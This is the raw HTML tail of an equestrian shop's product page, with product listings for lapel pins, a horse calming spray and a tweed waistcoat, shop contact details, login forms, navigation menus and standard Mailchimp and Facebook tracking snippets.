	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/the-crown-jewel-brooch-lapel-pin/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9-300x300.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9-1024x1024.jpeg 1024w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9-768x768.jpeg 768w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9-600x600.jpeg 600w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9-920x920.jpeg 920w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9-720x720.jpeg 720w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9-360x360.jpeg 360w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9.jpeg 1500w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/the-crown-jewel-brooch-lapel-pin/" class="product_item_link"><h3 class="product_archive_title">The Crown Jewel Brooch/ Lapel Pin</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.95</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/the-crown-jewel-brooch-lapel-pin/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17542" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17542" data-product_sku="" aria-label="Select options for &ldquo;The Crown Jewel Brooch/ Lapel Pin&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17542" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
						<li class="kt-product-no-thumbnail-images product type-product post-17614 status-publish instock product_cat-rider product_cat-ties-stocks product_cat-accessories product_cat-competition-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 rider ties-stocks accessories competition-jackets kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/linneys-crown-tie-lapel-pin/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-24-300x300.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-24-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-24-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-24-768x768.jpeg 768w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-24-600x600.jpeg 600w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-24-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-24-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-24-720x720.jpeg 720w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-24-360x360.jpeg 360w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-24.jpeg 819w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/linneys-crown-tie-lapel-pin/" class="product_item_link"><h3 class="product_archive_title">Linneys Crown tie/Lapel Pin</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.95</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/linneys-crown-tie-lapel-pin/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17614" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17614" data-product_sku="" aria-label="Select options for &ldquo;Linneys Crown tie/Lapel Pin&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17614" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
						<li class="kt-product-no-thumbnail-images product type-product post-9768 status-publish last instock product_cat-freestep product_cat-supplements-feeds product_cat-competition-jackets product_cat-horsewear product_cat-health-medical has-post-thumbnail sale shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 freestep supplements-feeds competition-jackets horsewear health-medical kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/freestep-calming-spray-for-horses/" class="product_item_link product_img_link"><span class="onsale">Sale!</span><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2022/02/3310A35B-7329-45E7-A7C4-B700FC1A1FFB-300x300.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2022/02/3310A35B-7329-45E7-A7C4-B700FC1A1FFB-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2022/02/3310A35B-7329-45E7-A7C4-B700FC1A1FFB-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2022/02/3310A35B-7329-45E7-A7C4-B700FC1A1FFB-600x600.jpeg 600w, https://linneysequestrian.com/wp-content/uploads/2022/02/3310A35B-7329-45E7-A7C4-B700FC1A1FFB-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2022/02/3310A35B-7329-45E7-A7C4-B700FC1A1FFB-360x360.jpeg 360w, https://linneysequestrian.com/wp-content/uploads/2022/02/3310A35B-7329-45E7-A7C4-B700FC1A1FFB-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2022/02/3310A35B-7329-45E7-A7C4-B700FC1A1FFB.jpeg 680w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/freestep-calming-spray-for-horses/" class="product_item_link"><h3 class="product_archive_title">Freestep Calming spray for Horses</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span><span class="screen-reader-text">Price range: &pound;10.00 through &pound;15.00</span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/freestep-calming-spray-for-horses/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9768" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9768" data-product_sku="" aria-label="Select options for &ldquo;Freestep Calming spray for Horses&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9768" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
						<li class="product type-product post-19112 status-publish first instock product_cat-pageant-ponies product_cat-rider product_cat-showjackets product_cat-waistcoats product_cat-competition-jackets product_cat-second-hand has-post-thumbnail shipping-taxable purchasable product-type-simple col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 pageant-ponies rider showjackets waistcoats competition-jackets second-hand kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/pageant-ponies-tweed-waistcoat-size-36/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2025/07/knockout-31-300x300.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2025/07/knockout-31-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2025/07/knockout-31-1024x1024.jpeg 1024w, https://linneysequestrian.com/wp-content/uploads/2025/07/knockout-31-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2025/07/knockout-31-768x768.jpeg 768w, https://linneysequestrian.com/wp-content/uploads/2025/07/knockout-31-600x600.jpeg 600w, https://linneysequestrian.com/wp-content/uploads/2025/07/knockout-31-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2025/07/knockout-31-920x920.jpeg 920w, https://linneysequestrian.com/wp-content/uploads/2025/07/knockout-31-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2025/07/knockout-31-720x720.jpeg 720w, https://linneysequestrian.com/wp-content/uploads/2025/07/knockout-31-360x360.jpeg 360w, https://linneysequestrian.com/wp-content/uploads/2025/07/knockout-31.jpeg 1247w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/pageant-ponies-tweed-waistcoat-size-36/" class="product_item_link"><h3 class="product_archive_title">Pageant Ponies Tweed Waistcoat size 36&#8243;</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>135.00</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="/product/hyfashion-ladies-dedham-long-sleeve-shirt-canary/?add-to-cart=19112" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19112" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19112" data-product_sku="" aria-label="Add to cart: &ldquo;Pageant Ponies Tweed Waistcoat size 36&quot;&rdquo;" rel="nofollow" data-success_message="&ldquo;Pageant Ponies Tweed Waistcoat size 36&quot;&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19112" class="screen-reader-text">
			</span>
</div></div></li>
					
			</div>
		</div>
	</section>

	
</div>

</div></div></div>			</div><!-- /.wrap -->
			<footer id="containerfooter" class="footerclass">
  <div class="container">
  	<div class="row">
  							<div class="col-md-6 col-sm-6 footercol1">
					<div class="widget-1 widget-first footer-widget widget"><aside id="text-2" class="widget_text"><div class="footer-widget-title"><span>CONTACT US</span></div>			<div class="textwidget"><p>MOBILE: 07766307763</p>
<p>EMAIL: <a href="mailto:linneysequestrians@yahoo.com">linneysequestrians@yahoo.com</a></p>
</div>
		</aside></div> 
					</div> 
		            		        					<div class="col-md-6 col-sm-6 footercol2">
					<div class="widget-1 widget-first footer-widget widget"><aside id="widget_kadence_social-2" class="widget_kadence_social"><div class="footer-widget-title"><span>Social Media</span></div><div class="kadence_social_widget  clearfix"><a href="https://www.facebook.com/linneysequestrians/" class="facebook_link" rel="noopener" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Facebook" aria-label="Facebook"><i class="kt-icon-facebook"></i></a><a href="https://www.instagram.com/linneysequestrian/" class="instagram_link" rel="noopener" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Instagram" aria-label="Instagram"><i class="kt-icon-instagram"></i></a></div></aside></div> 
					</div> 
		            		                </div> <!-- Row -->
        </div>
        <div class="footerbase">
        	<div class="container">
        		<div class="footercredits clearfix">
    		
		    				    			<div class="footernav clearfix">
		    			<ul id="menu-bottom" class="footermenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10722"><a href="https://linneysequestrian.com/teamlinneys/">#TEAMLINNEYS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7908"><a href="https://linneysequestrian.com/delivery/">DELIVERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://linneysequestrian.com/returns-policy/">RETURNS POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7902"><a href="https://linneysequestrian.com/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
</ul>		            	</div>
		            		        	<p>
		        		&copy; 2026 Linneys Equestrian | Built by <a href="http://www.hellomint.co.uk">web design huddersfield</a>
<p>
		        	</p>

    			</div><!-- credits -->
    		</div><!-- container -->
    </div><!-- footerbase -->
</footer>
		</div><!--Wrapper-->
						<div class="mag-pop-modal mfp-hide mfp-with-anim kt-loggin-modal" id="kt-extras-modal-login" tabindex="-1" role="dialog" aria-hidden="true">
					<div class="pop-modal-content">
						<div class="pop-modal-body">
							<div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username-pop">Username or email address <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username-pop" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password-pop">Password <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password-pop" />
			</p>

					<div class="g-recaptcha" data-sitekey="6LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d"></div>
		<br/>
		
			<p class="form-row">
				<input type="hidden" id="woocommerce-pop-login-nonce" name="woocommerce-pop-login-nonce" value="5774db1630" /><input type="hidden" name="_wp_http_referer" value="/product/hyfashion-ladies-dedham-long-sleeve-shirt-canary/" />				<button type="submit" class="woocommerce-Button button" name="login" value="Login">Login</button>
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme-pop" value="forever" /> <span>Remember me</span>
				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://linneysequestrian.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="register">

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email-pop">Email address <span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email-pop" value="" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password-pop">Password <span class="required">*</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password-pop" />
				</p>

			
					<div class="g-recaptcha" data-sitekey="6LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d"></div>
		<br/>
		<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Subscribe to our newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
			<p class="woocommerce-FormRow form-row">
				<input type="hidden" id="woocommerce-pop-register-nonce" name="woocommerce-pop-register-nonce" value="59183ac5bd" /><input type="hidden" name="_wp_http_referer" value="/product/hyfashion-ladies-dedham-long-sleeve-shirt-canary/" />				<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

						</div>
					</div>
				</div>
						<div class="mag-pop-modal mfp-hide mfp-with-anim kt-search-modal" id="kt-extras-modal-search" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="pop-modal-content">
					<div class="pop-modal-body">
						<form role="search" method="get" class="search-form" action="https://linneysequestrian.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit search-icon">
		<i class="kt-icon-search"></i>	</button>
</form>
					</div>
				</div>
			</div>
					<div class="mag-pop-sldr mfp-hide mfp-with-anim kt-mobile-menu" id="kt-mobile-menu" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="pop-modal-content">
					<div class="pop-modal-body">
					<form role="search" method="get" class="search-form" action="https://linneysequestrian.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit search-icon">
		<i class="kt-icon-search"></i>	</button>
</form>
<ul id="menu-main-1" class="kad-mobile-nav"><li  class="menu-showattire menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-112 sf-dropdown"><a href="https://linneysequestrian.com/product-category/second-hand/">SHOW ATTIRE</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-footwear menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9116"><a href="https://linneysequestrian.com/product-category/competition-jackets/footwear/">FOOTWEAR</a></li>
	<li  class="menu-gloves menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9120"><a href="https://linneysequestrian.com/product-category/competition-jackets/gloves/">GLOVES</a></li>
	<li  class="menu-shirts menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9121"><a href="https://linneysequestrian.com/product-category/competition-jackets/shirts/">SHIRTS</a></li>
	<li  class="menu-showjackets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown-submenu sf-dropdown-toggle menu-item-9119 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/second-hand/">SHOW JACKETS</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-bespoke menu-item menu-item-type-post_type menu-item-object-page menu-item-17849"><a href="https://linneysequestrian.com/bespoke-showjackets-pageant-ponies/">BESPOKE</a></li>
		<li  class="menu-leadreinjackets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9098"><a href="https://linneysequestrian.com/product-category/competition-jackets/lead-rein/">LEAD REIN JACKETS</a></li>
		<li  class="menu-navyjackets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9095"><a href="https://linneysequestrian.com/product-category/competition-jackets/navy-showjackets-competition-jackets/">NAVY JACKETS</a></li>
		<li  class="menu-tweedjackets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9096"><a href="https://linneysequestrian.com/product-category/competition-jackets/tweed-showjackets-competition-jackets/">TWEED JACKETS</a></li>
	</ul>
</li>
	<li  class="menu-tiesampstocks menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9114"><a href="https://linneysequestrian.com/product-category/competition-jackets/ties-stocks/">TIES &amp; STOCKS</a></li>
	<li  class="menu-waistcoats menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9115"><a href="https://linneysequestrian.com/product-category/competition-jackets/waistcoats/">WAISTCOATS</a></li>
</ul>
</li>
<li  class="menu-saddlery menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-13797 sf-dropdown"><a href="https://linneysequestrian.com/product-category/saddlery/">SADDLERY</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-bespokebridlework menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13796"><a href="https://linneysequestrian.com/product-category/saddlery/bridles-bridlework/bespoke-bridlework/">BESPOKE BRIDLEWORK</a></li>
	<li  class="menu-browbands menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown-submenu sf-dropdown-toggle menu-item-13795 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/">BROWBANDS</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-leatherbrowbands menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13793"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/leather-browbands/">LEATHER BROWBANDS</a></li>
		<li  class="menu-showbrowbands menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13794"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/show-browbands/">SHOW BROWBANDS</a></li>
	</ul>
</li>
	<li  class="menu-girths menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13799"><a href="https://linneysequestrian.com/product-category/saddlery/girths/">GIRTHS</a></li>
	<li  class="menu-martingalesampattachments menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13801"><a href="https://linneysequestrian.com/product-category/saddlery/martingales-attachments/">MARTINGALES &amp; ATTACHMENTS</a></li>
	<li  class="menu-reins menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13798"><a href="https://linneysequestrian.com/product-category/saddlery/reins/">REINS</a></li>
	<li  class="menu-stirrupironsampleathers menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13800"><a href="https://linneysequestrian.com/product-category/saddlery/stirrup-irons-leathers/">STIRRUP IRONS &amp; LEATHERS</a></li>
</ul>
</li>
<li  class="menu-leisurewear menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-106 sf-dropdown"><a href="https://linneysequestrian.com/product-category/rider/clothing/">LEISUREWEAR</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-equestrianleisure menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9099"><a href="https://linneysequestrian.com/product-category/rider/clothing/equestrian-leisure/">EQUESTRIAN LEISURE</a></li>
	<li  class="menu-legwear menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9100"><a href="https://linneysequestrian.com/product-category/rider/johdpurs-breeches/">LEGWEAR</a></li>
</ul>
</li>
<li  class="menu-forthehorse menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-109 sf-dropdown"><a href="https://linneysequestrian.com/product-category/horsewear/">FOR THE HORSE</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-groomingproducts menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown-submenu sf-dropdown-toggle menu-item-108 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/grooming-products/">GROOMING PRODUCTS</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-everydayessentials menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19132"><a href="https://linneysequestrian.com/product-category/grooming-products/everyday-essentials/">EVERYDAY ESSENTIALS</a></li>
		<li  class="menu-groomingkit menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19133"><a href="https://linneysequestrian.com/product-category/grooming-products/grooming-kit/">GROOMING KIT</a></li>
		<li  class="menu-hoofcare menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19134"><a href="https://linneysequestrian.com/product-category/grooming-products/hoof-care/">HOOF CARE</a></li>
		<li  class="menu-manestailsamptrimmimg menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19135"><a href="https://linneysequestrian.com/product-category/grooming-products/manes-tails-trimmimg/">MANES, TAILS &amp; TRIMMIMG</a></li>
		<li  class="menu-plaiting menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19136"><a href="https://linneysequestrian.com/product-category/grooming-products/plaiting/">PLAITING</a></li>
		<li  class="menu-showproducts menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19137"><a href="https://linneysequestrian.com/product-category/grooming-products/show-products/">SHOW PRODUCTS</a></li>
	</ul>
</li>
	<li  class="menu-horsewear menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-215"><a href="https://linneysequestrian.com/product-category/horsewear/">HORSEWEAR</a></li>
	<li  class="menu-yardandstable menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-221"><a href="https://linneysequestrian.com/product-category/yard-and-stable/">YARD AND STABLE</a></li>
</ul>
</li>
<li  class="menu-pets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8388"><a href="https://linneysequestrian.com/product-category/pets/">PETS</a></li>
<li  class="menu-brands menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://linneysequestrian.com/brands/">BRANDS</a></li>
<li  class="menu-teamlinneys menu-item menu-item-type-post_type menu-item-object-page menu-item-10721"><a href="https://linneysequestrian.com/teamlinneys/">#TEAMLINNEYS</a></li>
</ul>					</div>
				</div>
			</div>
					<div class="mag-pop-sldr mfp-hide mfp-with-anim kt-mobile-cart" id="kt-mobile-cart" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="pop-modal-content">
					<div class="pop-modal-body">
										  <ul class="kt-mobile-cart-contain">
						  <li class="kt-mini-cart-refreash">
							

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


						</li>
					</ul>
										</div>
				</div>
			</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ascend_premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/453e67bf23664ef8c7227c9f6/eed51b5f586e4e6aa4b62bc0e.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://linneysequestrian.com/product/hyfashion-ladies-dedham-long-sleeve-shirt-canary/#product","name":"HyFashion Dedham Ladies long sleeve shirt","url":"https://linneysequestrian.com/product/hyfashion-ladies-dedham-long-sleeve-shirt-canary/","description":"This long sleeved tie shirt is designed with CoolDry fabric to wick away moisture, ensuring you remain comfortable, confident and dry in the show ring. The bi-stretch material provides freedom of movement whilst riding. A traditional cotton front panel creates a smart appearance at all times, enhanced by the addition of the button collar and tie keeper.\r\n\r\nSizes- XS-XL","image":"https://linneysequestrian.com/wp-content/uploads/2018/05/09A66B7B-47C3-4778-9696-EB413FB544DE.jpeg","sku":2612,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"25.95","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://linneysequestrian.com/product/hyfashion-ladies-dedham-long-sleeve-shirt-canary/","seller":{"@type":"Organization","name":"Linneys Equestrian","url":"https://linneysequestrian.com"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=414202322913603&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
